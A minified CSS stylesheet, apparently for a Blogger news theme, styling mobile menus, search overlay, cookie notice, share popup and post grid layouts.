@-webkit-keyframes runload{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes runload{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}
.loading-frame{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn{from{opacity:0}to{opacity:1}}
.run-time{animation-name:fadeIn}
@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}to{opacity:1;transform:translate3d(0,0,0)}}
.load-time{animation-name:fadeInUp}
.overlay, #overlay-id{visibility:hidden;opacity:0;position:fixed;top:0;left:0;right:0;bottom:0;background:rgb(10 18 43 / 0.61);backdrop-filter:blur(2px);z-index:1000;margin:0;transition:all .25s ease;}
.hamburger:before{content:"\e5d2";font-family:'Material Icons Round';font-size:24px;font-weight:400}
#inner-menu{display:none;position:fixed;width:80%;height:100%;top:0;left:0;bottom:0;background:var(--mobile-menu-bg);overflow:auto;z-index:1010;left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:hidden;box-shadow:3px 0 7px rgba(0,0,0,0.1);-webkit-transition:all .5s cubic-bezier(.79,.14,.15,.86);-moz-transition:all .5s cubic-bezier(.79,.14,.15,.86);-o-transition:all .5s cubic-bezier(.79,.14,.15,.86);transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.spring-open #inner-menu{-webkit-transform:translateX(0);transform:translateX(0);visibility:visible;opacity:.99;-webkit-transition:all .5s cubic-bezier(.79,.14,.15,.86);-moz-transition:all .5s cubic-bezier(.79,.14,.15,.86);-o-transition:all .5s cubic-bezier(.79,.14,.15,.86);transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.inner-container{display:flex;padding:10px;box-shadow:3px 2px 4px 1px rgb(86 86 86 / 6%);justify-content:space-between;opacity:0;transition:all ease-in-out .3s;align-items: center;}
.inner-container .date-format{color:var(--mobile-text-color);}
.rtl .inner-container .date-format{padding:0 36px 0 0}
.rtl .inner-container .date-format:before{left:left:unset;right:6px;}
#inner-menu{transition:all .6s ease-in-out}
.hide-mobile-menu{display:block;color:var(--main-menu-text-color);font-size:20px;line-height:28px;text-align:center;cursor:pointer;z-index:20;background:rgb(137 137 137 / 0.10);border-radius:4px;padding:0 12px;margin: 0 10px 0 0;transition:transform ease-out .2s;}
.rtl .hide-mobile-menu{margin: 0 0 0 4px;}
.hide-mobile-menu:hover{opacity:0.8;}
.hide-mobile-menu:before{content:"\e5cd";font-family:'Material Icons Round';font-weight:400}
.spring-open .inner-container,.spring-open .mobile-container{opacity:1}
.mobile-container{display:flex;flex-direction:column;opacity:0;justify-content:space-between;float:left;width:100%;height:calc(100% - 11%);transition:all ease-in-out .3s}
.social-mobile ul{margin: 0 0 0 15px;float: left;}
.post-inner-data.flex{display:flex;align-content:center;}
.post-inner-user{position:relative;float:left;}
.author-image{position:relative;display:block;height:40px;width:40px;}
.author-image img{border-radius:50%;padding:1px;border:1px solid var(--button-bg-color);}
.mobile-menu{position:relative;float:left;width:100%;box-sizing:border-box;padding:0 25px 0 0;}
ul#original-menuList{display:flex;height:75px;margin: 0 0 0 15px;}
.mobile-menu>ul{margin:0}
#original-menu .fa{padding:0 5px}
.mobile-menu .fa{margin:5px;padding:auto}
.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:14px;font-weight:600;margin:0;padding:0}
.mobile-menu>ul li ul{overflow:hidden}
.mobile-menu>ul>li{border-bottom:1px solid rgb(181 181 181 / 0.20)}
.mobile-menu>ul>li.sub-tab>a:after,.mobile-menu>ul>li>ul>li.sub-tab>a:after{font-family:'Material Icons Round';font-weight:400;content:"\e5cf";position: absolute;right: 0;font-size:24px;vertical-align:middle;}
.mobile-menu ul li.sub-tab.show>a:after{content:'\e5ce'}
.mobile-menu ul li a:hover,.mobile-menu ul li.sub-tab.show>a,.mobile-menu ul li.sub-tab.show>.submenu-toggle{opacity:0.8}
.mobile-menu>ul>li>ul>li a{display:flex;font-size:15px;font-weight:400;color:var(--mobile-text-color);padding:5px 0 5px 15px;margin: 0 0 8px;justify-content:space-between;flex-wrap:wrap;}
.mobile-menu>ul>li>ul>li>ul>li>a:before{left:18px;}
.mobile-menu>ul>li>ul>li>ul>li>a{padding:5px 0 5px 30px}
.mobile-menu ul>li>.submenu-toggle:hover{opacity:0.8;}
.fixed-nos{position:fixed;top:-80px;left:0;width:100%;z-index:990;box-shadow: none;transition:top .17s ease}
.spring-open .fixed-nos{top:0}
.spring-open{overflow:hidden;left:0;right:0}
.search-wrap{position:relative;display:flex;height:73px;align-items:center;margin:0;}
#search-flex{position:fixed;display:flex;flex-direction:column;top:25px;left:50%;max-width:480px;width:95%;background:var(--block-bg);overflow:hidden;visibility:hidden;opacity:0;transform:translate3d(-50%,50%,0);z-index:1010;border-radius:6px;box-shadow:0px 0px 4px 2px rgb(129 129 129 / 0.05);transition:all .17s ease;}
.active-search #search-flex{backface-visibility:inherit;visibility:visible;opacity:1;transform:translate3d(-50%,0,0);}
.active-search #overlay-id{cursor:url("data:image/svg+xml;charset=UTF-8,%3csvg width='17' height='17' viewBox='0 0 100 100' xmlns='http://www.w3.org/2000/svg'%3e%3cline x1='0' y1='100' x2='100' y2='0' stroke-width='14' stroke='white'%3e%3c/line%3e%3cline x1='0' y1='0' x2='100' y2='100' stroke-width='14' stroke='white'%3e%3c/line%3e%3c/svg%3e"),auto;visibility:visible;opacity:1;}
.search-flex-container{display:flex;justify-content:space-between;align-items:center;position:relative;width:100%;height:100%;border-bottom:1px solid rgb(120 120 120 / 0.11);overflow:hidden;margin:0;}
.search-flex-container .search-form{position:relative;flex:1;padding:0;border:0;border-radius: 4px 0 0 4px;}
.search-flex-container .search-input{position:relative;width:100%;height:60px;background: transparent;color:var(--search-bt-text);font-size:15px;font-weight:400;padding:0 0 0 15px;border:0;}
.search-flex-container .search-input:focus,.search-flex-container .search-input::placeholder{color:var(--search-bt-text);outline:none}
.search-flex-container .search-input::placeholder{opacity:.70}
.search-flex-close{width:50px;height:50px;border-radius:0 4px 4px 0;background: transparent;color:var(--search-bt-text);font-size:24px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:transform ease-out .2s;z-index:20;padding:0;margin:0;}
.search-flex-close:hover{opacity:0.8;}
.search-button-flex{color:var(--main-menu-text-color);width:40px;height:40px;font-size:26px;text-align:center;line-height:40px;cursor:pointer;z-index:20;padding:0;margin:0;transition:margin .25s ease;}
.search-button-flex:before,.search-hidden:after{content:"\e8b6";font-family:'Material Icons Round';font-weight:400}
input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none;}
.search-input input{border-radius:5px;padding:5px 10px;width:98%;border:2px solid #eee}
#cookies-iki{display:none;position:fixed;bottom:20px;left:20px;width:300px;background-color:var(--block-bg);z-index:222;padding:20px;visibility:hidden;opacity:0;border-radius:4px;box-shadow:0 2px 8px 0px rgb(0 0 0 / 0.11);transition:all .30s ease}
#cookies-iki .cookies .widget .widget-content a{color:var(--nav-site-text);text-decoration:underline;}
#cookies-iki .cookies .widget .widget-content a:after{content:'\e89e';font-family:'Material Icons Round';font-size:15px;font-weight:400;margin:0 0 0 3px;vertical-align:middle;}
#cookies-iki.cookies-show{visibility:visible;opacity:1;}
#cookies-iki .cookies .widget .widget-title{display:none;}
.cookies-bt{display:inline-block;height:35px;background-color:var(--button-bg-color);font-size:14px;color:var(--button-text-color);font-weight:600;line-height:35px;padding:0 20px;border:0;border-radius:4px;}
#cookies-iki .cookies .widget .widget-content{display:block;font-size:14px;color:var(--nav-site-text);margin:0 0 15px;}
.cookies-bt:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
#hidden-widget-container,.hide,.hidden-widgets{display:none;visibility:hidden}
.my-ajax{position:relative;display:block;max-width:480px;margin: 10px 0 0;}
.search-box{position:relative;display:block;padding:2px 5px;margin:5px 10px;border-radius:6px;border:1px solid rgb(120 120 120 / 0.11);box-shadow:0px 0px 4px 2px rgb(129 129 129 / 5%);box-sizing:border-box;overflow:hidden;}
.search-thumb{position:relative;display:block;float:left;width:120px;height:90px;margin:0 10px 0 0;border-radius:6px;overflow:hidden;}
.link-snip{display:block;text-align:center;margin:15px;}
.link-snip a{display:block;background:var(--button-bg-color);color:var(--button-text-color);border-radius:6px;font-size:15px;padding:8px 0;}
.post-snip{color:var(--post-snip-data);font-size:14px;font-weight:400;padding:0;display:inline-flex;align-items:center;}
.post-author:empty{display:none;}
.post-author{font-weight: 500;margin:0 4px;}
.post-author:not(.entery-category-fly .post-author){color:var(--lables-buttons-color);}
.featured-box.item0 .post-snip,.tickerNews.item0 .post-snip,.shower-stud .flex-posts.item0 .post-snip,.block-module.item0 .post-snip,.Pro-box .square-posts .post-snip,.Pro-box .type-video .entery-category-fly .post-snip,.sidebar .PopularPosts .gaint .post-snip{--post-snip-data:var(--snip-text-color);--label-text-color:var(--snip-text-color);}
.entery-category-box{overflow:hidden;}
.featured-block .entery-category-box{float:left;}
.raw-main-wrapper .entery-category-box, .sidebar .popular-post .entery-category-box{padding: 7px 0 0;}
.post-tag:empty,.post-tag-fly:empty{display:none;}
.post-tag{width:fit-content;display:flex;align-items:center;height:18px;background-color:var(--lables-buttons-color);font-size:11px;color:var(--lables-text-color);font-weight:500;text-transform:uppercase;line-height:0;padding:1px 8px 0;border-radius:2px;z-index:2;}
.item1 .post-tag,.post-filter:nth-child(1) .post-tag{background-color:#976202;}
.item2 .post-tag,.post-filter:nth-child(2) .post-tag{background-color:#2d77c1;}
.item3 .post-tag,.post-filter:nth-child(3) .post-tag{background-color:#00740c;}
.item4 .post-tag,.post-filter:nth-child(5) .post-tag {background:#4828db;}
.item5 .post-tag,.post-filter:nth-child(6) .post-tag {background:#db2828;}
.item6 .post-tag,.post-filter:nth-child(7) .post-tag {background:#2831db;}
.item7 .post-tag,.post-filter:nth-child(8) .post-tag {background:#db5e28;}
.post-filter:not(:nth-child(1)):not(:nth-child(3)):not(:nth-child(5)):not(:nth-child(7)):not(:nth-child(8)):nth-child(odd).post-tag{background:#2d77c1;}
.post-filter:not(:nth-child(2)):not(:nth-child(6)):not(:nth-child(8)):nth-child(even).post-tag{background:#00740c;}
img.post-author-image{position:relative;display:inline-block;height:20px;width:20px;border-radius:50%;vertical-align:middle;}
.rtl img.post-author-image{margin: 0 0 0 5px;}
.post-author:after{position:relative;display:inline-block;content: '\002D';margin:0 3px;color:var(--post-snip-data)}
.post-inner-username{display:flex;flex-direction:column;margin:0 0 0 10px;}
.rtl .post-inner-username{margin:0 10px 0 0;}
.all-flex{display:flex;justify-content:space-between;align-items:center;padding:0 0 12px;margin: 0 0 15px;border-bottom:1px solid rgb(100 100 100 / 0.12)}
.post-inner-comments.flex{position:relative;overflow:hidden;margin:0 5px 0;display:flex;align-items:center;gap:8px;}
.post-times{position:relative;overflow:hidden;display:inline-flex;gap:5px;}
.post-author-times{position:relative;display:inline-flex;font-size:12px;color:var(--theme-text-color);}
.post-times .post-date{position:relative;font-size:12px;color:var(--post-snip-data);}
.post-author-times span{font-size:15px;margin:0 3px 0 0;}
#readTime{position:relative;display:inline-flex;font-size:12px;color:var(--post-snip-data);align-items:center;gap:2px;}
#readTime:before{content:"\e8b5";font-family:'Material Icons Round';font-weight:400;font-size:13px;vertical-align: middle;margin:0 3px 0 5px;}
.post-date{display:inline-flex;align-items:center;gap:4px;}
.post-date:before{content:"\ebcc";font-family:'Material Icons Round';font-weight:400;font-size:13px;vertical-align: middle;margin:0;}
.item .post-snip .post-author:before{content:'By -';margin:0 3px 0 0;font-weight:normal;}
.post-snip a{color:#333;transition:color .40s}
.post-snip .author-image{overflow:hidden;position:relative;display:inline-block;width:30px;vertical-align:middle;height:30px;background-color:var(--runs-author-color);margin:0 3px 0 0;border:1px solid rgba(0 0 0 / 0.25);border-radius:100%;box-shadow:0px 0px 4px 3px rgba(0 0 0 / 0.06);}
.piki-ads{display:block;overflow: hidden;background-color:var(--ads-bg);text-align:center;line-height:1.5;padding:4vh 15px;margin: 7px 0;font-family: monospace;font-size:13px;font-style:italic;color:var(--ads-text);margin:10px;border-radius:6px;}
.piki-ads-res{display:block;background-color:var(--ads-bg);text-align:center;line-height:1.5;padding:10vh 15px;font-family: monospace;font-size:13px;font-style:italic;color:var(--ads-text);margin:10px;border-radius:6px;}
.Pro-box .entry-title:not(.Pro-box .entery-category-fly .entry-title),.Pro-flex .entry-title,.related-wrap-ui .entry-title,.ProPosts-related .entry-title{display:block;width:100%;text-decoration:none;font-weight:600;line-height:1.5;padding:5px 0;}
.Pro-box .modal-grid  .entery-category-box .entry-title,.Pro-box .entery-category .entry-title,.Pro-box .video-wrapper .entery-category-fly .entry-title{font-size:17px;}
.Pro-box .square-posts .entery-category-fly .entry-title{font-size:22px;}
.Pro-box .entery-category .entry-title a,.Pro-box .entery-category-fly .entry-title,.Pro-box .square-wrapper .square-posts .entry-title{width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
.Pro-flex .post-tag:not(.Pro-flex .featured-box.item0 .post-tag),.type-block1 .post-tag, .type-block2 .post-tag:not(.type-block2 .block-module.item0 .post-tag){position:absolute;top:20px;left:20px;}
.Pro-box .entery-category-fly .entry-title,.tickerNews.item0 .entry-title{line-height:1.5;}
.ProPosts-related .entry-title,.related-wrap-ui .entry-title{font-size:17px;}
.entry-title a{display:block;color:var(--featured-posts-title)}
.entry-title a:hover{opacity:0.8}
.StickyBox{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;opacity:0;visibility:hidden;transform: translate3d(0,72%,0);transition: all .2s ease;z-index:15151515;}
.show-share .StickyBox{opacity:1;visibility:visible;transform: translate3d(0,0,0);}
.StickyTab{display:flex;flex-direction:row;align-content:center;justify-content:space-between;align-items:center;width:100%;box-sizing:border-box;padding:0 0 20px;margin:0 0 10px;color:var(--title-share);border-bottom:1px solid rgb(92 92 92 / 0.17);}
.StickyType{position:relative;display:block;float:left;font-size:15px;font-weight: 700;}
.copy-section{width:100%;}
.copy-section .title{font-size:14px;font-weight:700;padding:0 20px;}
.copy-post{display:flex;align-items:center;align-content:center;box-sizing:border-box;position:relative;justify-content:center;margin:10px 20px 0;}
.copy-post:before{content:'\e157';font-weight:400;font-family:'Material Icons Round';position:absolute;left:12px;font-size:19px;color:var(--theme-text-color)}
.rtl .copy-post:before{left:initial;right:12px;}
.copy-post.copied:before{content:'\e877';color:#16c900;}
.copy-post input#showlink{color:#6b6b6b;background: transparent;width:100%;height:35px;padding:0 0 0 38px;border:1px solid rgb(133 133 133 / 0.20);border-radius:5px 0 0 5px;}
.rtl .copy-post input#showlink{padding:0 38px 0 0;border-radius:0 5px 5px 0;}
.copy-post button{background:var(--button-bg-color);color:var(--button-text-color);height:35px;width:80px;border:none;cursor:pointer;border-radius:0 5px 5px 0;}
.rtl .copy-post button{border-radius:5px 0 0 5px;}
.StickyTab label{position:relative;display:block;font-size:20px;cursor:pointer;color:var(--title-share);}
.StickyTab label:hover{transform:rotate(90deg);transition:0.31s;}
.StickyDemo{width:100%;max-width:500px;max-height:90%;display:flex;margin:0 auto;padding:20px 20px 35px;background-color:var(--bg-cards);border-radius:8px;overflow:hidden;position:relative;box-shadow:0 10px 8px -8px rgb(0 0 0 / 0.12);flex-direction:column;align-content:center;align-items:center;justify-content:space-between;}
.share-wrapper-icons.kcode-icon{display:flex;flex-wrap:wrap;list-style:none;margin:0 0 10px;padding:10px 0 20px;border-bottom:1px solid rgb(133 133 133 / 0.20);}
.share-wrapper-icons.kcode-icon li{list-style:none;width:25%;text-align:center;}
.share-wrapper-icons.kcode-icon li a{display:block;width:80px;height:40px;line-height:25px;font-size:11px;margin:6px auto;padding:15px 0;border-radius:2px;background:var(--box-posts-share);border:1px solid rgb(116 116 116 / 0.09);text-align:center;cursor:pointer;}
.share-wrapper-icons.kcode-icon li a:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.messageDone span{position:absolute;left:0;right:0;bottom:-70px;font-size:12px;display:block;width:190px;margin:0 auto 20px;padding:8px;border-radius:3px;background-color:rgb(0 0 0 / 0.63);color:#fefefe;line-height:20px;text-align:center;opacity:0;-webkit-animation:slidein 2s ease forwards;animation:slidein 2s ease forwards;}
div#messageDone{display:block;padding:20px 0 0;}
.share-wrapper-icons.kcode-icon a:before{font-size:24px;text-align:center;margin:0 auto;display:block;}
.show-share .overlay{filter:blur(2.5px);background-color:rgba(27,27,37,0.5);z-index:151515;backdrop-filter:saturate(100%) blur(2.5px);visibility:visible;opacity:1;}
.featured-box.item0 .entry-title,.tickerNews.item0 .entry-title,.shower-stud .flex-posts.item0 .entry-title,.block-module.item0 .entry-title,.Pro-box .square-posts .entery-category-fly .entry-title,.Pro-box .type-video .widget-title h3,.type-video a.more-c,.Pro-box .type-video .entery-category-fly .entry-title,.sidebar .PopularPosts .gaint h2.entry-title{color:var(--featured-posts-title-featured)}
.Pro-box .type-video .widget-title h3{--body-color-main:#333333;}
.modal-box .modal-grid{position:relative;width:calc((100% - 10px) / 3);margin:0 0 20px;}
.modal-box{display:flex;justify-content:space-between;flex-wrap:wrap;}
.modal-grid .post-filter-inner{position:relative;float:left;width:150px;height:110px;display:block;overflow:hidden;border-radius:10px;}
a.more-c{color:var(--button-text-color);background: var(--button-bg-color);font-size:13px;font-weight:400;padding: 3px 12px;border-radius: 3px;z-index:1;}
a.more-c:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
div#top-wrap{position:relative;background:rgb(175 161 0 / 0.04);overflow:hidden;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgx1NzNa84P5Ogi8cK6OK7SfDL6HMgJHAB_j2CbvlxsxOM_qOGVg9b85x3psHPuGpKs08FrF0KydOC2JS0gkHosqk1o4dAQVGBWqk1J1YoceuTBUITyqh6ggb4b76SH1JcneylrPMTOOJxSJCBsRH2XuOs9FJtfB10HoPX9UVoByq4nWlgRh7FeMFVR/s1600-rw/);background-repeat:no-repeat;background-position:center left;background-size:130px;}
div#top-wrap:after,div#top-wrap:before{position:absolute;content:"";right:0;top:0;bottom:0;}
div#top-wrap:after{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmay0hfveTrADbKVuUfMPlq5cJ5H6NSkhFlaqS7SVXrksMwZTZijw18VHGBBn1_N2AjqdDfbQQYES4f37ZJUk7pW-HrJ5O8_CYrnew4YY1ttyrjtiXBUwjYvnVIMrM9hH6FpxsYsqPN6_CXMFfa9QwlPKu2eEV9EJgQ2-rtHmwt-zvrbf8cTfwaQrF/s1600-rw/) no-repeat scroll;background-position:bottom;background-size:contain;width:360px;}
div#top-wrap:before{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1zKugreq_OxHxAMNTseqL4_3Mklsiym22quOfn_vvdozjadXGdaAjDXvIoST0C7NSIN5FDTsUusT8MDFqS9I84SYYzptiJx2fPLteJOd_hZbGvRpnGIlbp4rVTGv6QzEFY6SmO6U9pLogdJa0NlPs36pdoAqoeMinEDk-RIC8M5x_A6TPUlsqKZgT/s1600-rw/) no-repeat scroll;background-position:top;background-size:contain;width:340px;}
.raw-main-wrapper{display:grid;grid-template-columns:repeat(4,1fr);grid-gap:25px;justify-items:start;align-items:start;}
.block-step.item0{grid-column:1/2;grid-row:1/2;}
.block-step.item1{grid-column:2/3;grid-row:1/2;}
.block-step.item2{grid-column:3/4;grid-row:1/2;}
.block-step.item3{grid-column:4/5;grid-row:1/2;}
.block-step{position:relative;float:left;width:100%;overflow:hidden;}
.block-step .block-thumb{position:relative;width:100%;height:100%;overflow:hidden;border-radius:10px;}
.block-step .block-thumb .post-filter-link{display:block;width:100%;height:200px;overflow:hidden;box-sizing:border-box;}
.square-wrapper{display:flex;justify-content:space-between;flex-wrap:wrap;}
.square-wrapper .square-posts{position:relative;display:block;width:calc((100% - 10px)/2);margin:0 0 15px;}
.square-wrapper .square-posts .square-img .post-filter-inner{position:relative;float:left;width:100%;height:265px;display:block;overflow:hidden;border-radius:10px;}
.block-wrapper{position:relative;width:100%;margin:0;justify-content:space-between;background:var(--body-color-main);border-radius:5px}
.block-combo{margin:0;width:100%;display:flex;flex-wrap:wrap;justify-content:space-between;}
.block-module{position:relative;width: calc((100% - 20px) / 3);display:flex;float:left;overflow:hidden;box-sizing:border-box;flex-direction: column;}
.block-module .entery-category{flex:1;padding:0;}
.block-module.item0{width:100%;}
.block-module.item0 .post-filter-inner{width:100%;height:466px;border-radius:10px;}
.block-module .post-filter-inner{position:relative;float:left;width:100%;height:175px;margin:0 0 10px;display:block;overflow:hidden;border-radius:10px;}
div#mega-wrap1{position:relative;background:linear-gradient(360deg,#0c0c0c,#363636);overflow:hidden;}
div#mega-wrap1:after,div#mega-wrap1:before{content:"";position:absolute;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCzNiR18W5qG6BKGZbln155WziBlz4BXuhqmQD3ZoDRnFIEcxfn7L5eB1yfyVRLhK9hs1UIdmivADaeTTlQ6q7PWmQkdIIBaCsQrlaM4XtCPkqnQW_2qFfCFVM_fsEkrTdLacsbohjhJsg_phrzDlaPN97XO6YC9veUjUSpT5LUf2BC3DwoKhFYFPL/s1600-rw/) no-repeat scroll left top;bottom:0;margin:auto;top:0;width:246px;opacity:0.7;background-size:contain;background-position:center;}
div#mega-wrap1:after{left:-10px;}
div#mega-wrap1:before{transform:rotate(180deg);right:-10px;}
.Pro-box .type-megagrid{overflow:hidden;}
.Pro-box .widget.open-iki,.featured-post-pro .widget.open-iki{display:block}
.entery-category-fly{position:absolute;left:0;bottom:0;z-index:11;width:100%;box-sizing:border-box;padding:5px 10px 10px}
.related-box-featured{position:relative;margin:0 0 30px;clear:both}
.related-stud{display:flex;justify-content:space-between;flex-wrap:wrap;margin:10px 0 0;}
.related-runs{position:relative;margin:0 0 25px;display:block;padding:15px;}
.ProPosts-related .entry-title a{position:relative;display:block;font-size:16px;line-height:17px;}
.related-runs .related-box{width:31%;position:relative;margin:0}
.entery-category{position:relative;overflow:hidden;padding:10px;}
.related-box-featured{position:relative;margin:0 0 30px;clear:both}
.related-box{width:calc((100% - 10px) / 3);position:relative;margin:0}
.related-box .related-box-thumb .post-filter-link{position:relative;width:100%;height:100%;display:block;overflow:hidden}
.related-box .related-box-thumb{width:100%;height:130px;display:block;overflow:hidden;border-radius: 10px;}
.blog-posts .widget-title,.title-wrap,.related-runs .widget-title{display:flex;justify-content:space-between;align-items:center;}
.Pro-flex .widget{display:none;float: left;width: 100%;box-sizing: border-box;border-radius:10px;padding:7px;}
.Pro-flex .widget.PopularPosts,.Pro-flex .widget.open-iki{display:block}
div#mega-wrap .container{display:flex;flex-wrap:wrap;justify-content:center;align-items:flex-start;}
.Pro-flex{width:calc(67% - 1em);}
.ticker-pro{width:33%;}
.featured-block{margin:-70px 10px 0;display:flex;justify-content:space-between;flex-wrap:wrap;}
.featured-block .featured-box{width:calc((100% - 20px) / 3);}
.Pro-flex .widget .widget-content{position:relative;float: left;width: 100%;overflow:hidden;min-height:365px;}
.featured-box.item0 .entry-title,.block-module.item0 .entry-title,.Pro-box .video-module.item0 .entry-title{font-size:30px}
.tickerNews.item0 .entry-title{font-size:24px}
.featured-stud{position:relative;display:flex;width:100%;margin:0 auto;justify-content:space-between;flex-direction: column;}
.featured-stud .featured-box.item0{width:100%;}
@keyframes effectLeft{0%{transform:translate3d(30px,0,0)}100%{transform:translate3d(0,0,0)}}
@keyframes effectRight {0%{transform:translate3d(-30px,0,0)}100%{transform:translate3d(0,0,0)}}
.featured-box{position:relative;overflow: hidden;z-index: 1;}
.featured-box .entery-category-fly{bottom: 75px;}
.Pro-flex .widget .post-filter-link{width:100%;height:100%;position:relative;display:block;overflow:hidden;}
.Pro-flex .widget .post-filter-inner.gaint{height:490px;}
.Pro-flex .widget .post-filter-inner{position:relative;float:left;width:100%;height:163px;margin:0 15px 0 0;display:block;overflow:hidden;border-radius:10px;}
.video-wrapper{position: relative;display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px;}
.video-module{position:relative;display:block;overflow:hidden;margin:10px 0 0;}
.video-box{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:15px;margin:0;}
.video-module.item1{grid-column:1/3;grid-row:1/2;}
.video-module.item2{grid-column:1/2;grid-row:2/3;}
.video-module.item3{grid-column:2/3;grid-row:2/3;}
.video-module .post-filter-inner{position:relative;float:left;width:100%;height:190px;display:block;overflow:hidden;border-radius:10px;}
.video-module.item0 .post-filter-inner{height:495px;}
.video-module.item1 .post-filter-inner{height:280px;}
.video-module .post-filter-inner .post-filter-link{width:100%;height:100%;position:relative;display:block;overflow:hidden;}
.post-tag-color{display:block;color:var(--lables-buttons-color);font-size:13px;font-weight:600;}
.Pro-box .widget{display: none;float:left;padding:35px 15px;border-radius:10px;margin:15px 0;box-sizing:border-box;}
.Pro-box  .widget.type-col-left, .Pro-box  .widget.type-col-right{width:50%;}
.Pro-box .widget:not(.Pro-box  .widget.type-col-right,.Pro-box  .widget.type-col-left){width:100%;}
.Pro-box .widget-title{flex-direction:row;align-content:center;justify-content:space-between;}
.Pro-box .modal-grid .post-filter-link,.Pro-box .block-module .post-filter-link, .square-img .post-filter-link{height:100%;width:100%;display:block}
.ticker-pro .widget-title,.blog-posts .widget-title,.Pro-box .widget-title,.title-wrap,.sidebar .widget-title,.related-runs .widget-title{position:relative;display:flex;align-items:center;float:none;width:100%;height:32px;box-sizing:border-box;margin:0 0 14px;}
.ticker-pro .widget-title h3,.blog-posts .widget-title h3,.Pro-box .widget-title h3,.sidebar .widget-title h3,.title-wrap h3,.related-runs .widget-title h3{position:relative;float:left;font-family:var(--title-font);height:32px;font-size:24px;color:var(--theme-text-color);background: var(--body-color-main);font-weight:600;line-height:32px;padding:0 12px 0 0;margin:0;z-index:1;}
.ticker-pro .widget-title:before,.blog-posts .widget-title:before,.Pro-box .widget-title:before,.sidebar .widget-title:before,.title-wrap:before,.related-runs .widget-title:before{content:'';border:1px solid rgb(104 104 104 / 0.32);width:100%;position:absolute;height:4px;}
.ticker-pro .widget-title h3:after,.blog-posts .widget-title h3:after,.Pro-box .widget-title h3:after,.sidebar .widget-title h3:after,.title-wrap h3:after,.related-runs .widget-title h3:after{content:"";height:7px;width:7px;background-color:var(--button-bg-color);position:absolute;bottom:12px;right:0px;border-radius:50%;}
.rtl .ticker-pro .widget-title h3,.rtl .blog-posts .widget-title h3,.rtl .Pro-box .widget-title h3,.rtl .sidebar .widget-title h3,.rtl .related-runs .widget-title h3{float:right;padding: 0 0 0 12px;}
.rtl .ticker-pro .widget-title h3:before,.rtl .blog-posts .widget-title h3:before,.rtl .Pro-box .widget-title h3:before,.rtl .sidebar .widget-title h3:before,.rtl .title-wrap h3:before,.rtl .related-runs .widget-title h3:before{left:initial;right:0;}
.rtl .ticker-pro .widget-title h3:after,.rtl .blog-posts .widget-title h3:after,.rtl .Pro-box .widget-title h3:after,.rtl .sidebar .widget-title h3:after,.rtl .title-wrap h3:after,.rtl .related-runs .widget-title h3:after{right:initial;left:0;}
.sidebar .PopularPosts .gaint h2.entry-title{font-size:20px;}
.error-status{display:block;text-align:center;font-size:13px;color:var(--theme-text-color);padding:35px 0;font-weight:600}
.error-status b{font-weight:600}
div#footer-wrapper .widget-title h3{--body-color-main:var(--footer-bg-color);--theme-text-color:var(--footer-text-color);}
.type-video .error-status{--theme-text-color:#fff}
.wait{font-size:14px;text-align:center;height:300px;line-height:300px;display:flex;justify-content:center;align-items:center}
.related-runs .related-box{width:31%;position:relative;margin:0;}
.shower-stud{position:relative;float:left;width:100%;}
.shower-stud .flex-posts{position:relative;width:100%;}
.sidebar-box .flex-posts:not(.flex-posts:last-child){margin:0 0 10px;padding:0 0 10px;border-bottom:1px solid rgb(142 142 142 / 0.42);}
.shower-stud .flex-posts .post-filter-inner{position:relative;display:block;width:100%;height:245px;margin:0 0 10px;overflow:hidden;border-radius:10px;}
.shower-stud .sidebar-box .flex-posts .entry-title{font-size:15px;line-height:1.5;}
.shower-stud .flex-posts.item0 .entry-title{font-size:18px;line-height:1.5;}
.featured-meta{position:relative;overflow:hidden;box-sizing:border-box;padding:5px 10px;}
.queryMessage{display:block;font-size:15px;font-weight:600;padding:0 0 0 10px;border-radius:10px;margin:0 0 5px;color:var(--theme-text-color);overflow:hidden;}
.queryMessage .query-info{margin:0 5px;display:flex;align-items:center;gap:5px;}
.queryMessage .search-query{font-weight:bold;text-transform:uppercase}
.queryMessage .query-info:before{content:'\e5cc';font-family:'Material Icons Round';float:left;font-size:24px;font-weight:400;margin:0;}
.queryEmpty{font-size:13px;font-weight:500;text-align:center;padding:10px 0;margin:0 0 20px}
.dark table,.dark td{border-color:rgba(255,255,255,0.1)}
.share-top{position:relative;display:flex;justify-content:center;align-items:center;margin:0 10px;font-size:15px;color:var(--featured-posts-title);background:rgb(128 128 128 / 0.07);width:35px;height:28px;line-height:28px;text-align:center;cursor:pointer;border:1px solid rgb(129 129 129 / 0.19);border-radius:3px;}
.share-top:hover{background-color: var(--button-bg-color);color: var(--button-text-color);}
.post-inner-comments .share-top span{font-size:18px;}
.post-inner-area .post-snip:not(.post-inner-area .post-card .post-snip){color:var(--theme-text-color);padding:10px 5px 10px;font-size:13px;border-bottom:1px solid #ccc}
.comment-bubble{margin-top:4px;color:var(--cm-count)}
